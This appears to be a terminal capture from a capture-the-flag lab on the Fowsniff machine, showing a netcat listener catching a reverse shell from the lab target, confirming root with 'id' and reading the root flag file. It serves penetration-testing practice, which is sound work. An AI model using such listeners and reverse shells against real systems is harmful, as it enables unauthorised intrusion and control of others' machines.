 ┌──(kali㉿kali)-[~/Desktop/PT]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.105: inverse host lookup failed: Unknown host
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.105] 49170
bash: cannot set terminal process group (28190): Inappropriate ioctl for devi
ce
bash: no job control in this shell
root@fowsniff:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@fowsniff:/# cd /root
cd /root
root@fowsniff:/root# ls
ls
Maildir
flag.txt
root@fowsniff:/root# cat flag.txt
cat flag.txt
Congratulations!
(_)
|&&&&&&&&&&&&&&|
| R O O T |
| F L A G |
|&&&&&&&&&&&&&&|
Nice work!
This CTF was built with love in every byte by @berzerk0 on Twitter.
Special thanks to psf, @nbulischeck and the whole Fofao Team.
root@fowsniff:/root#